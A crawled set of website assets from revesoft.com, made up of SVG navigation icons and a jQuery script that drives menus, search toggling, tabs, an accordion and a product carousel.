0.857863 14.723 0.857335 14.6824V14.294C0.851879 14.2468 0.860912 14.199 0.883237 14.157C0.905562 14.1151 0.940122 14.0809 0.982331 14.059C1.26773 13.9211 1.51706 13.7185 1.71055 13.4674C1.90404 13.2163 2.03636 12.9236 2.09701 12.6125C2.15767 12.3014 2.14499 11.9804 2.05999 11.675C1.97499 11.3696 1.82 11.0882 1.60731 10.8532C1.42147 10.6643 1.20349 10.51 0.963581 10.3976C0.931476 10.3793 0.904789 10.3528 0.886235 10.3209C0.867682 10.2889 0.857926 10.2526 0.85796 10.2157C0.871084 10.1557 0.7864 9.79072 1.06702 9.79072H18.933C19.222 9.79072 19.1267 10.1448 19.1424 10.2157Z" fill="#1F2A37"/>
<path id="Vector_4" d="M4.85564 12.3439H15.1431C15.2004 12.3454 15.2574 12.3355 15.3107 12.3146C15.3641 12.2938 15.4127 12.2625 15.4537 12.2225C15.4948 12.1826 15.5274 12.1348 15.5497 12.082C15.5719 12.0293 15.5834 11.9726 15.5834 11.9153C15.5834 11.858 15.5719 11.8013 15.5497 11.7486C15.5274 11.6958 15.4948 11.648 15.4537 11.6081C15.4127 11.5681 15.3641 11.5368 15.3107 11.516C15.2574 11.4951 15.2004 11.4852 15.1431 11.4867H4.85564C4.74398 11.4897 4.6379 11.5362 4.55999 11.6163C4.48207 11.6963 4.43848 11.8036 4.43848 11.9153C4.43848 12.027 4.48207 12.1343 4.55999 12.2143C4.6379 12.2944 4.74398 12.3409 4.85564 12.3439Z" fill="#1F2A37"/>
<path id="Vector_5" d="M15.1435 16.5903H4.85598C4.74227 16.5903 4.63322 16.6355 4.55282 16.7159C4.47242 16.7963 4.42725 16.9054 4.42725 17.0191C4.42725 17.1328 4.47242 17.2418 4.55282 17.3222C4.63322 17.4026 4.74227 17.4478 4.85598 17.4478H15.1435C15.2572 17.4478 15.3662 17.4026 15.4466 17.3222C15.527 17.2418 15.5722 17.1328 15.5722 17.0191C15.5722 16.9054 15.527 16.7963 15.4466 16.7159C15.3662 16.6355 15.2572 16.5903 15.1435 16.5903Z" fill="#1F2A37"/>
<path id="Vector_6" d="M4.85678 14.9892C4.96018 14.9892 5.06126 14.9585 5.14723 14.9011C5.2332 14.8436 5.30021 14.762 5.33978 14.6665C5.37935 14.5709 5.3897 14.4658 5.36953 14.3644C5.34936 14.263 5.29957 14.1698 5.22645 14.0967C5.15334 14.0236 5.06018 13.9738 4.95877 13.9536C4.85736 13.9335 4.75224 13.9438 4.65671 13.9834C4.56119 14.023 4.47954 14.09 4.42209 14.1759C4.36465 14.2619 4.33398 14.363 4.33398 14.4664C4.33398 14.6051 4.38906 14.738 4.48711 14.8361C4.58515 14.9341 4.71813 14.9892 4.85678 14.9892Z" fill="#1F2A37"/>
<path id="Vector_7" d="M6.04834 14.4666C6.04828 14.57 6.07889 14.6711 6.13632 14.7571C6.19374 14.8432 6.27538 14.9102 6.37093 14.9498C6.46647 14.9894 6.57161 14.9998 6.67305 14.9797C6.77449 14.9595 6.86767 14.9097 6.94081 14.8366C7.01394 14.7634 7.06374 14.6702 7.0839 14.5688C7.10406 14.4674 7.09368 14.3622 7.05407 14.2667C7.01447 14.1711 6.94741 14.0895 6.86139 14.0321C6.77537 13.9746 6.67425 13.944 6.57082 13.9441C6.43228 13.9442 6.29943 13.9992 6.20146 14.0972C6.1035 14.1952 6.04842 14.328 6.04834 14.4666Z" fill="#1F2A37"/>
<path id="Vector_8" d="M7.76318 14.4666C7.76312 14.57 7.79374 14.6711 7.85116 14.7571C7.90858 14.8432 7.99023 14.9102 8.08577 14.9498C8.18131 14.9894 8.28645 14.9998 8.38789 14.9797C8.48934 14.9595 8.58252 14.9097 8.65565 14.8366C8.72878 14.7634 8.77858 14.6702 8.79874 14.5688C8.81891 14.4674 8.80853 14.3622 8.76892 14.2667C8.72931 14.1711 8.66225 14.0895 8.57623 14.0321C8.49021 13.9746 8.38909 13.944 8.28567 13.9441C8.1471 13.9441 8.0142 13.9991 7.91622 14.0971C7.81823 14.1951 7.76318 14.328 7.76318 14.4666Z" fill="#1F2A37"/>
<path id="Vector_9" d="M9.47754 14.4666C9.47748 14.57 9.50809 14.6711 9.56549 14.7571C9.6229 14.8431 9.70453 14.9102 9.80005 14.9498C9.89558 14.9894 10.0007 14.9998 10.1021 14.9797C10.2036 14.9595 10.2968 14.9098 10.3699 14.8367C10.443 14.7636 10.4929 14.6704 10.5131 14.569C10.5333 14.4676 10.5229 14.3624 10.4834 14.2669C10.4438 14.1713 10.3768 14.0897 10.2908 14.0322C10.2048 13.9748 10.1037 13.9441 10.0003 13.9441C9.86173 13.9441 9.72881 13.9991 9.63077 14.0971C9.53274 14.1951 9.47762 14.328 9.47754 14.4666Z" fill="#1F2A37"/>
<path id="Vector_10" d="M11.1919 14.4666C11.1918 14.57 11.2224 14.6711 11.2799 14.7571C11.3373 14.8431 11.4189 14.9102 11.5144 14.9498C11.6099 14.9894 11.7151 14.9998 11.8165 14.9797C11.9179 14.9595 12.0111 14.9098 12.0843 14.8367C12.1574 14.7636 12.2072 14.6704 12.2274 14.569C12.2476 14.4676 12.2373 14.3624 12.1977 14.2669C12.1582 14.1713 12.0912 14.0897 12.0052 14.0322C11.9192 13.9748 11.8181 13.9441 11.7147 13.9441C11.5761 13.9441 11.4432 13.9991 11.3451 14.0971C11.2471 14.1951 11.192 14.328 11.1919 14.4666Z" fill="#1F2A37"/>
<path id="Vector_11" d="M12.9058 14.4666C12.9057 14.57 12.9363 14.6711 12.9937 14.7571C13.0511 14.8431 13.1328 14.9102 13.2283 14.9498C13.3238 14.9894 13.4289 14.9998 13.5304 14.9797C13.6318 14.9595 13.725 14.9098 13.7981 14.8367C13.8713 14.7636 13.9211 14.6704 13.9413 14.569C13.9615 14.4676 13.9511 14.3624 13.9116 14.2669C13.872 14.1713 13.805 14.0897 13.719 14.0322C13.6331 13.9748 13.532 13.9441 13.4286 13.9441C13.29 13.9441 13.157 13.9991 13.059 14.0971C12.961 14.1951 12.9058 14.328 12.9058 14.4666Z" fill="#1F2A37"/>
<path id="Vector_12" d="M15.1437 13.9441C15.0403 13.944 14.9392 13.9746 14.8531 14.0321C14.7671 14.0895 14.7001 14.1711 14.6605 14.2667C14.6209 14.3622 14.6105 14.4674 14.6306 14.5688C14.6508 14.6702 14.7006 14.7634 14.7737 14.8366C14.8469 14.9097 14.94 14.9595 15.0415 14.9797C15.1429 14.9998 15.2481 14.9894 15.3436 14.9498C15.4392 14.9102 15.5208 14.8432 15.5782 14.7571C15.6356 14.6711 15.6663 14.57 15.6662 14.4666C15.6662 14.328 15.6111 14.1951 15.5132 14.0971C15.4152 13.9991 15.2823 13.9441 15.1437 13.9441Z" fill="#1F2A37"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.revesoft.com/cdn/assets/js/common-script.js
body_size: 1675
content:
$(document).ready(function() {
    // $('#home-slider').carousel({
    //     interval: 8000
    // });
    // $('#eventsCarousel').carousel({
    //     interval: 8000
    // });
    //     $('#events-gallery-carousel').carousel({
	// 	interval: 8000
	// });
    // $('#imCarousel1').carousel({
    //     interval: 5000
    // });
    $('li.dropdown').bind('mouseover', openSubMenu);
    $('li.dropdown').bind('mouseout', closeSubMenu);

    function openSubMenu() {
        $(this).find('ul.dropdown-menu').show();
        $(' > a', this).css('color', '#ff850a');
    };

    function closeSubMenu() {
        $(this).find('ul.dropdown-menu').hide();
        $(' > a', this).css('color', '#777');
    };
    var clicked = false;
    $('#nav_toggle_search').click(function() {
        if (clicked == false) {
            $('.search .input-group').show();
            $('#nav_toggle_search').removeClass('fa fa-search').addClass('fa fa-times');
            clicked = true;
        } else {
            $('.search .input-group').hide();
            $('#nav_toggle_search').removeClass('fa fa-times').addClass('fa fa-search');
            clicked = false;
        }
    });
    $("#accordian h3").click(function() {
        $("#accordian ul ul").slideUp();
        if (!$(this).next().is(":visible")) {
            $(this).next().slideDown();
        }
    })
    $(window).scroll(function() {
        if ($(this).scrollTop() > 100) {
            $(".top-bar").css("display", "none");
            $(".menu-container").css("border-bottom", "1px solid #fff");
            $(".menu-navbar").css("border-bottom", "1px solid #e8e8e8");
        } else {
            $(".top-bar").css("display", "block");
            $(".menu-navbar").css("border-bottom", "1px solid #fff");
			$(".menu-container").css("border-bottom", "1px solid #fff");
        }
	});
    //     $("#brands").owlCarousel({
	// 	navigation: false,
	// 	autoPlay: 5000,
	// 	responsive: true,
	// 	slideSpeed: 300,
	// 	paginationSpeed: 400,
	// 	autoHeight: true,
    //             center:true,
    //             touchDrag:true,
    //             dots:false,
    //             dotsEach:false,
	// 	itemsCustom: [
	// 		[0, 2],
	// 		[450, 2],
	// 		[600, 2],
	// 		[700, 2],
	// 		[1000, 3],
	// 		[1200, 6],
	// 		[1400, 6],
	// 		[1600, 6]
	// 	]
	// });
    // $("#team").owlCarousel({
    //     navigation: false,
    //     autoPlay: 5000,
    //     responsive: true,
    //     slideSpeed: 300,
    //     paginationSpeed: 400,
    //     autoHeight: true,
    //     itemsCustom: [
    //         [0, 1],
    //         [450, 2],
    //         [600, 2],
    //         [700, 2],
    //         [1000, 3],
    //         [1200, 3],
    //         [1400, 3],
    //         [1600, 3]
    //     ]
    // });
    $("div.bhoechie-tab-menu>div.list-group>a").click(function(e) {
        e.preventDefault();
        $(this).siblings('a.active').removeClass("active");
        $(this).addClass("active");
        var index = $(this).index();
        $("div.bhoechie-tab>div.bhoechie-tab-content").removeClass("active");
        $("div.bhoechie-tab>div.bhoechie-tab-content").eq(index).addClass("active");
        $('html, body').animate({
            scrollTop: 100
        }, 1000);
    });
    $('#product_download .thumbnail').hover(function() {
        $(this).find('.caption').slideDown(250);
    }, function() {
        $(this).find('.caption').slideUp(250);
    });

    // function productSwiper(){const e=document.querySelector(".swiper-container"),t=document.getElementById("carouselPagination"),n=document.querySelectorAll(".pagination-dot");if(!e)return;const o=new Swiper(e,{loop:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},autoplay:{delay:5e3,disableOnInteraction:!1},spaceBetween: 200});function i(){n.forEach((e=>e.classList.remove("active")));const e=n[o.realIndex];e&&(e.classList.add("active"),function(){const e=t.querySelector(".pagination-dot.active");if(!e)return;const n=t.offsetWidth,o=e.offsetLeft+e.offsetWidth/2;t.scrollTo({left:o-n/2,behavior:"smooth"})}())}t&&0!==n.length&&(n.forEach(((e,t)=>{e.addEventListener("click",(()=>{o.slideToLoop(t)}))})),o.on("slideChange",i),i())}productSwiper();

    function productSwiper() {
  const e = document.querySelector(".swiper-container"),
        t = document.getElementById("carouselPagination"),
        n = document.querySelectorAll(".pagination-dot");

  if (!e) return;

  const o = new Swiper(e, {
    loop: true,
    navigation: {
      nextEl: ".swiper-button-next",
      prevEl: ".swiper-button-prev"
    },
    autoplay: {
      delay: 5000,
      disableOnInteraction: false
    },
    spaceBetween: 200
  });

  function i() {
    n.forEach(e => e.classList.remove("active"));
    const active = n[o.realIndex];
    if (active) {
      active.classList.add("active");
      if (t) {
        const el = t.querySelector(".pagination-dot.active");
        if (!el) return;
        const w = t.offsetWidth;
        const c = el.offsetLeft + el.offsetWidth / 2;
        t.scrollTo({ left: c - w / 2, behavior: "smooth" });
      }
    }
  }

  if (t && n.length) {
    n.forEach((dot, idx) => {
      dot.addEventListener("click", () => o.slideToLoop(idx));
    });

    o.on("slideChange", i);
    i();
  }
}

/* Only run on specific paths */
const path = window.location.pathname;

if (path.includes("reve-sms-platform") || path.includes("class-5-softswitch") || path.includes("reve-session-border-controller") || path.includes("voice-video-and-messaging-app")) {  
  productSwiper();
}


});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/012-nintendo-switch.svg
body_size: 582
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2434_1338)">
<path d="M18.3516 9.89087C16.7879 9.89087 15.5156 11.1631 15.5156 12.7268C15.5156 14.2905 16.7879 15.5627 18.3516 15.5627C19.9153 15.5627 21.1875 14.2905 21.1875 12.7268C21.1875 11.1631 19.9153 9.89087 18.3516 9.89087ZM18.3516 14.1565C17.5633 14.1565 16.9219 13.5151 16.9219 12.7268C16.9219 11.9385 17.5633 11.2971 18.3516 11.2971C19.1399 11.2971 19.7812 11.9385 19.7812 12.7268C19.7812 13.5151 19.1399 14.1565 18.3516 14.1565Z" fill="#101828"/>
<path d="M5.39063 0.000244141C2.41823 0.000244141 0 2.41848 0 5.39087V18.6096C0 21.582 2.41823 24.0002 5.39063 24.0002H11.2969V0.000244141H5.39063ZM9.89063 22.594H5.39063C3.19364 22.594 1.40625 20.8066 1.40625 18.6096V5.39087C1.40625 3.19388 3.19364 1.40649 5.39063 1.40649H9.89063V22.594Z" fill="#101828"/>
<path d="M18.6094 0.000244141H12.7031V24.0002H18.6094C21.5818 24.0002 24 21.582 24 18.6096V5.39087C24 2.41848 21.5818 0.000244141 18.6094 0.000244141ZM22.5938 18.6096C22.5938 20.8066 20.8064 22.594 18.6094 22.594H14.1094V1.40649H18.6094C20.8064 1.40649 22.5938 3.19388 22.5938 5.39087V18.6096Z" fill="#101828"/>
<path d="M5.64844 4.21899C4.08473 4.21899 2.8125 5.49123 2.8125 7.05493C2.8125 8.61863 4.08473 9.89087 5.64844 9.89087C7.21214 9.89087 8.48437 8.61863 8.48437 7.05493C8.48437 5.49123 7.21214 4.21899 5.64844 4.21899ZM5.64844 8.48462C4.86014 8.48462 4.21875 7.84323 4.21875 7.05493C4.21875 6.26663 4.86014 5.62524 5.64844 5.62524C6.43673 5.62524 7.07812 6.26663 7.07812 7.05493C7.07812 7.84323 6.43673 8.48462 5.64844 8.48462Z" fill="#101828"/>
</g>
<defs>
<clipPath id="clip0_2434_1338">
<rect width="24" height="24" fill="white" transform="translate(0 0.000244141)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/itel.svg
body_size: 1238
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="013-phone" clip-path="url(#clip0_1542_958)">
<path id="Vector" d="M6.49951 13.9994C5.67251 13.9994 4.99951 13.3264 4.99951 12.4994C4.99951 11.6724 5.67251 10.9994 6.49951 10.9994C7.32651 10.9994 7.99951 11.6724 7.99951 12.4994C7.99951 13.3264 7.32651 13.9994 6.49951 13.9994ZM6.49951 12.4984V12.4994H7.24951L6.49951 12.4984Z" fill="#101828"/>
<path id="Vector_2" d="M11.999 13.9994C11.172 13.9994 10.499 13.3264 10.499 12.4994C10.499 11.6724 11.172 10.9994 11.999 10.9994C12.826 10.9994 13.499 11.6724 13.499 12.4994C13.499 13.3264 12.826 13.9994 11.999 13.9994ZM11.999 12.4984V12.4994H12.749L11.999 12.4984Z" fill="#101828"/>
<path id="Vector_3" d="M17.4941 14.0009C16.6671 14.0009 15.9941 13.3279 15.9941 12.5009C15.9941 11.6739 16.6671 11.0009 17.4941 11.0009C18.3211 11.0009 18.9941 11.6739 18.9941 12.5009C18.9941 13.3279 18.3211 14.0009 17.4941 14.0009ZM17.4941 12.4999V12.5009H18.2441L17.4941 12.4999Z" fill="#101828"/>
<path id="Vector_4" d="M6.49951 18.9987C5.67251 18.9987 4.99951 18.3257 4.99951 17.4987C4.99951 16.6717 5.67251 15.9987 6.49951 15.9987C7.32651 15.9987 7.99951 16.6717 7.99951 17.4987C7.99951 18.3257 7.32651 18.9987 6.49951 18.9987Z" fill="#101828"/>
<path id="Vector_5" d="M11.999 18.9987C11.172 18.9987 10.499 18.3257 10.499 17.4987C10.499 16.6717 11.172 15.9987 11.999 15.9987C12.826 15.9987 13.499 16.6717 13.499 17.4987C13.499 18.3257 12.826 18.9987 11.999 18.9987Z" fill="#101828"/>
<path id="Vector_6" d="M17.4941 19.0006C16.6671 19.0006 15.9941 18.3276 15.9941 17.5006C15.9941 16.6736 16.6671 16.0006 17.4941 16.0006C18.3211 16.0006 18.9941 16.6736 18.9941 17.5006C18.9941 18.3276 18.3211 19.0006 17.4941 19.0006Z" fill="#101828"/>
<path id="Vector_7" d="M6.49951 23.9995C5.67251 23.9995 4.99951 23.3265 4.99951 22.4995C4.99951 21.6725 5.67251 20.9995 6.49951 20.9995C7.32651 20.9995 7.99951 21.6725 7.99951 22.4995C7.99951 23.3265 7.32651 23.9995 6.49951 23.9995Z" fill="#101828"/>
<path id="Vector_8" d="M11.999 23.9995C11.172 23.9995 10.499 23.3265 10.499 22.4995C10.499 21.6725 11.172 20.9995 11.999 20.9995C12.826 20.9995 13.499 21.6725 13.499 22.4995C13.499 23.3265 12.826 23.9995 11.999 23.9995Z" fill="#101828"/>
<path id="Vector_9" d="M17.4941 24.0005C16.6671 24.0005 15.9941 23.3275 15.9941 22.5005C15.9941 21.6735 16.6671 21.0005 17.4941 21.0005C18.3211 21.0005 18.9941 21.6735 18.9941 22.5005C18.9941 23.3275 18.3211 24.0005 17.4941 24.0005Z" fill="#101828"/>
<path id="Vector_10" d="M4.35496 10.0003C3.87596 10.0003 3.40196 9.81427 3.04496 9.45727L0.537961 6.94927C0.170961 6.58227 -0.0200393 6.09427 -3.92946e-05 5.57527C0.0209607 5.04827 0.264961 4.54627 0.671961 4.19827C7.16596 -1.36373 16.911 -1.36573 23.339 4.19227C23.736 4.53627 23.976 5.03127 23.997 5.55127C24.018 6.06927 23.829 6.55727 23.464 6.92627L21.032 9.39327C20.423 10.0023 19.488 10.1203 18.757 9.68227L16.213 8.16127C15.569 7.77627 15.223 7.04627 15.332 6.30327L15.558 4.75627C13.29 4.12127 10.839 4.11527 8.53796 4.73927L8.76096 6.33727C8.86496 7.07827 8.51596 7.80727 7.87296 8.19327L5.31796 9.73127C5.01896 9.91227 4.68596 10.0003 4.35496 10.0003ZM4.10596 8.39627C4.22296 8.51227 4.40196 8.53327 4.54396 8.44627L7.09896 6.90827C7.22596 6.83227 7.29496 6.68927 7.27496 6.54427L6.96296 4.30727C6.91296 3.94727 7.12896 3.60227 7.47496 3.49027C10.449 2.52927 13.701 2.53927 16.632 3.51727C16.976 3.63227 17.189 3.97727 17.136 4.33727L16.817 6.52027C16.796 6.66327 16.862 6.80227 16.984 6.87527L19.527 8.39627C19.668 8.48027 19.85 8.45627 19.968 8.33827L22.396 5.87527C22.485 5.78427 22.501 5.68227 22.498 5.61227C22.494 5.50327 22.444 5.40227 22.358 5.32727C16.486 0.249269 7.58296 0.255269 1.64696 5.33727C1.55796 5.41427 1.50296 5.52227 1.49896 5.63327C1.49696 5.70227 1.51196 5.80227 1.59796 5.88827L4.10596 8.39627Z" fill="#101828"/>
</g>
<defs>
<clipPath id="clip0_1542_958">
<rect width="24" height="24" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.revesoft.com/cdn/assets/images/navigation/reve-sdk.svg
body_size: 1052
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Group">
<path id="Vector" d="M7.29308 5.64947C6.4783 5.61844 6.47896 4.4505 7.29308 4.4198H7.85793C8.78985 4.38521 8.78914 3.04782 7.85793 3.01355H7.29308C6.17868 3.01355 5.27197 3.92021 5.27197 5.03466C5.27197 6.14911 6.17863 7.05577 7.29308 7.05577C8.10711 7.08624 8.10782 8.25464 7.29308 8.28544H6.72824C5.79632 8.32003 5.79702 9.65742 6.72824 9.69169H7.29308C9.97138 9.58969 9.96932 5.75044 7.29308 5.64947Z" fill="#101828"/>
<path id="Vector_2" d="M14.2097 6.3526V6.35185C14.2097 4.51107 12.7121 3.01355 10.8706 3.01355C10.4823 3.01355 10.1675 3.32836 10.1675 3.71667V8.98856C10.1675 9.37688 10.4823 9.69169 10.8706 9.69169C12.7118 9.69169 14.2097 8.1938 14.2097 6.3526ZM12.8034 6.3526C12.8034 7.17038 12.2928 7.87121 11.5737 8.15306V4.55189C12.2928 4.83347 12.8034 5.53421 12.8034 6.35185V6.3526Z" fill="#101828"/>
<path id="Vector_3" d="M15.7656 9.6916C16.1539 9.6916 16.4688 9.37679 16.4688 8.98847V8.01938L17.4528 9.39708C17.6785 9.71307 18.1177 9.78629 18.4337 9.56054C18.7497 9.33483 18.8229 8.89566 18.5972 8.57968L16.9676 6.29832L18.5875 4.13846C18.8205 3.82782 18.7575 3.3871 18.4469 3.15408C18.1362 2.92107 17.6955 2.98411 17.4625 3.29471L16.4688 4.61968V3.71658C16.4342 2.78466 15.0968 2.78536 15.0625 3.71658V8.98847C15.0625 9.37679 15.3773 9.6916 15.7656 9.6916Z" fill="#101828"/>
<path id="Vector_4" d="M22.9377 7.26972L21.3641 6.48288V2.21046C21.3641 0.990302 20.3769 0.00109863 19.1547 0.00109863H4.84533C3.62517 0.00109863 2.63597 0.988192 2.63597 2.21046V6.48293L1.06233 7.26977C0.407063 7.59733 0 8.25597 0 8.98858V16.5198C0 17.7169 0.665156 18.7932 1.73588 19.3286L10.2588 23.5901C11.336 24.1358 12.664 24.1358 13.7412 23.5901L22.2641 19.3286C23.3348 18.7932 24 17.7169 24 16.5198V8.98858C24 8.25597 23.5929 7.59733 22.9377 7.26972ZM4.04217 2.21046C4.04217 1.76674 4.40119 1.40735 4.84528 1.40735H19.1547C19.5984 1.40735 19.9578 1.76636 19.9578 2.21046V10.6251L13.1122 14.0479C12.4242 14.3965 11.5758 14.3965 10.8877 14.0479L4.04217 10.6251V2.21046ZM1.69116 8.52752L2.63592 8.05511V9.92191L1.69111 9.44951C1.31437 9.26988 1.31456 8.70715 1.69116 8.52752ZM22.5938 16.5198C22.5938 17.1809 22.2265 17.7751 21.6353 18.0708L13.1123 22.3323C12.4242 22.6809 11.5758 22.6809 10.8878 22.3323L2.36475 18.0708C1.77352 17.7752 1.40625 17.1809 1.40625 16.5198V10.8794L10.2588 15.3057C11.3359 15.8514 12.664 15.8514 13.7411 15.3057L22.5938 10.8794V16.5198ZM22.3088 9.4496L21.3641 9.92201V8.05516L22.3088 8.52757C22.6856 8.70724 22.6855 9.26997 22.3088 9.4496Z" fill="#101828"/>
</g>
</svg>
